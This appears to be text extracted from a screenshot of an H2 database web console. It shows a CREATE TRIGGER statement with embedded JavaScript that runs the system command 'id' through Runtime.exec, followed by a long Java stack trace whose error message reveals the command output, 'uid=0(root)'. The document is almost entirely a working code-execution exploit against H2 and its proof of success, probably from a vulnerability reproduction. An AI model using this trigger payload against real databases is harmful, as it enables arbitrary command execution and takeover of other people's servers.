 localhost:8080/h2-console/login.do?jsessionid=52e62247dd869f8a2e61a8f418659790
Apps 一些网站 文件夹 临时 离别歌 - 学习|分享|... 小密圈 DeepL Translate 工作 功能 Your Stars
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:mem:test
INFORMATION_SCHEMA
CATALOGS
COLLATIONS
COLUMNS
COLUMN_PRIVILEGES
CONSTANTS
CONSTRAINTS
CROSS_REFERENCES
DOMAINS
FUNCTION_ALIASES
FUNCTION_COLUMNS
HELP
INDEXES
IN_DOUBT
KEY_COLUMN_USAGE
LOCKS
QUERY_STATISTICS
REFERENTIAL_CONSTRAIN
RIGHTS
ROLES
SCHEMATA
SEQUENCES
SESSIONS
SESSION_STATE
SETTINGS
SYNONYMS
TABLES
TABLE_CONSTRAINTS
TABLE_PRIVILEGES
TABLE_TYPES
TRIGGERS
TYPE_INFO
USERS
VIEWS
Users
SA
Admin
H2 1.4.197 (2018-03-18)
Run Run Selected Auto complete Clear SQL statement:
CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript
var is = java.lang.Runtime.getRuntime().exec("id").getInputStream()
var scanner = new java.util.Scanner(is).useDelimiter("\\A")
throw new java.lang.Exception(scanner.next())
$$;
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:178)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:153)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:178)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:153)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:168)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:90)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:481)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:130)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:93)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:74)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:390)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:63)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:928)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1794)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:52)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: org.h2.message.DbException: Syntax error in SQL statement "//javascript
var is = java.lang.Runtime.getRuntime().exec(""id"").getInputStream()
var scanner = new java.util.Scanner(is).useDelimiter(""\\A"")
throw new java.lang.Exception(scanner.next())
" [42000-197]
at org.h2.message.DbException.get(DbException.java:168)
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:110)
at org.h2.schema.TriggerObject.load(TriggerObject.java:79)
... 49 more
Caused by: org.h2.jdbc.JdbcSQLException: Syntax error in SQL statement "//javascript
var is = java.lang.Runtime.getRuntime().exec(""id"").getInputStream()
var scanner = new java.util.Scanner(is).useDelimiter(""\\A"")
throw new java.lang.Exception(scanner.next())
" [42000-197]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:357)
... 52 more
Caused by: javax.script.ScriptException: java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
in <eval> at line number 4 at column number 4
at jdk.nashorn.api.scripting.NashornScriptEngine.throwAsScriptException(NashornScriptEngine.java:470)
at jdk.nashorn.api.scripting.NashornScriptEngine.evalImpl(NashornScriptEngine.java:454)
at jdk.nashorn.api.scripting.NashornScriptEngine.access$200(NashornScriptEngine.java:73)
at jdk.nashorn.api.scripting.NashornScriptEngine$3.eval(NashornScriptEngine.java:510)
at javax.script.CompiledScript.eval(CompiledScript.java:106)
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:99)
... 50 more
Caused by: <eval>:4:4 java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
at jdk.nashorn.internal.runtime.ECMAException.create(ECMAException.java:113)
at jdk.nashorn.internal.scripts.Script$2$\^eval\_.:program(<eval>:4)
at jdk.nashorn.internal.runtime.ScriptFunctionData.invoke(ScriptFunctionData.java:637)
at jdk.nashorn.internal.runtime.ScriptFunction.invoke(ScriptFunction.java:494)
at jdk.nashorn.internal.runtime.ScriptRuntime.apply(ScriptRuntime.java:393)
at jdk.nashorn.api.scripting.NashornScriptEngine.evalImpl(NashornScriptEngine.java:449)
... 54 more
Caused by: java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
... 59 more